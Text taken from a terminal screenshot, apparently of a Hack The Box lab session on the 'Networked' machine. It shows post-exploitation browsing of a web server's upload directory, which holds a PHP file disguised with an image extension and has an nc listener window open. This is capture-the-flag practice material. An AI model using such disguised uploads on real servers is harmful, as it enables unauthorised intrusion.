 Activities Applications Places Terminal Nov 14 21:12 1
root@htb: ~/htb/boxes/networked
bash-4.2$ cd /var/www/lib
bash: cd: /var/www/lib: No such file or directory
bash-4.2$ cd /var/www
bash-4.2$ ls
cgi-bin  html
bash-4.2$ cd html
bash-4.2$ ls
backup  index.php  lib.php  photos.php  upload.php  uploads
bash-4.2$ ls -la
total 16
drwxr-xr-x. 4 root root  103 Jul  9 13:30 .
drwxr-xr-x. 4 root root   33 Jul  2 13:32 ..
drwxr-xr-x  2 root root   24 Jul  9 13:33 backup
-rw-r--r--  1 root root  229 Jul  9 13:30 index.php
-rw-r--r--. 1 root root 2001 Oct 30  2018 lib.php
-rw-r--r--  1 root root 1871 Oct 30  2018 photos.php
-rw-r--r--  1 root root 1331 Oct 30  2018 upload.php
drwxrwxrwx. 2 root root  134 Nov 15 02:52 uploads
bash-4.2$ cd upload
bash: cd: upload: No such file or directory
bash-4.2$ cd uploads/
bash-4.2$ ls
10_10_14_3.php.gif  127_0_0_2.png  127_0_0_4.png
127_0_0_1.png       127_0_0_3.png  index.html
bash-4.2$ touch --
[HTB-0] 0:openvpn  1:nc*Z 2:bash- "htb" 21:12 14-Nov-19